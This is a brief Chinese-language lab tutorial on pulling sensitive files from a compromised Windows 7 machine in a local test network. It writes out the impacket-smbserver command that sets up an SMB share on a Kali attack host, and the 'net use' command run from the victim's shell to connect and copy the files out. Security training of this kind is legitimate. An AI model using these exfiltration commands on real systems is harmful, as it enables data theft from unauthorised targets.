在本地测试并学习如何渗透过程中获取敏感文件

建立共享获取敏感文件

本地测试环境

- 攻击机:kali(192.168.132.133)

- 目标机:win7(192.168.132.136)

实现过程





在拿到win7的控制权后,成功找到敏感文件





在kali攻击机搭建smb服务器

1 | sudo impacket-smbserver getinfo . -smb2support -username rev1ve -password rev1ve@. |

注:getinfo为共享文件名



然后在win7的shell建立共享连接,并拷贝敏感文件到kali里

1 | net use \\192.168.132.133\getinfo /user:rev1ve rev1ve@. |

连接情况如下

成功读取敏感信息